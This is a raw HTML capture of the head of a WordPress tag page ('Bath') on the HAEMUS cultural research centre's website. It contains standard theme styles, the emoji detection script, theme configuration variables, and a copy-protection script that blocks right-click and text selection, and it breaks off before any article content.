

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haemus.org.mk/tag/bath/
body_size: 129720
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Bath | HAEMUS | Center for scientific research and promotion of culture</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://haemus.org.mk/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Feed" href="https://haemus.org.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Comments Feed" href="https://haemus.org.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Bath Tag Feed" href="https://haemus.org.mk/tag/bath/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/haemus.org.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://haemus.org.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://haemus.org.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://haemus.org.mk/wp-json/wp/v2/tags/323" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haemus.org.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<style type="text/css" media="all">
/* <![CDATA[ */
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/plugin.css?ver=1.9.4");
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/datatables.css?ver=1.9.4");
/* ]]> */
</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/haemus.org.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/haemus.org.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="26d3249109";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #42932c;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
